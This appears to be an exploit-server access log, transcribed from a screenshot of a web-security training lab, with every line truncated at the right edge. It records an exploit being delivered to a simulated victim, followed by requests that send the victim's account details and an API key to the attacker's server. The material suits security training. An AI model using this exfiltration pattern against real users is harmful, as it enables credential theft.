 .162 2024-06-24 18:41:38 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22e
.162 2024-06-24 18:41:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5
30.238 2024-06-24 18:41:38 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64
30.238 2024-06-24 18:41:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5
30.238 2024-06-24 18:41:39 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Wi
30.238 2024-06-24 18:41:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5
30.238 2024-06-24 18:43:56 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win6
30.238 2024-06-24 18:44:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5
30.238 2024-06-24 18:44:12 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win6
30.238 2024-06-24 18:44:20 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windo
.162 2024-06-24 18:44:22 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleW
.162 2024-06-24 18:44:22 +0000 "GET /?apiKey=VEuJuzN0EyPnq5eVW6TBpF8i28mx4csh HTTP/1.1" 200 "user-ag
30.238 2024-06-24 18:44:36 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64